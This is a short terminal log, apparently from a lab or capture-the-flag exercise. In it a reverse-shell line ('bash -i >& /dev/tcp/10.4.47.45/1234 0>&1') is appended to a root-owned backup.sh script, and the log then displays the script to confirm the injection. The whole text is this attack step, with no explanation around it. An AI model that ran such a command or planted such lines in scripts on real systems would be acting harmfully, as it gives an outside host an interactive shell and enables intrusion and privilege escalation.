 cat backup.sh
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
echo "bash -i >& /dev/tcp/10.4.47.45/1234 0>&1" >> backup.sh
ls
backup.sh
backup.tar
cat backup.sh
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
bash -i >& /dev/tcp/10.4.47.45/1234 0>&1
Done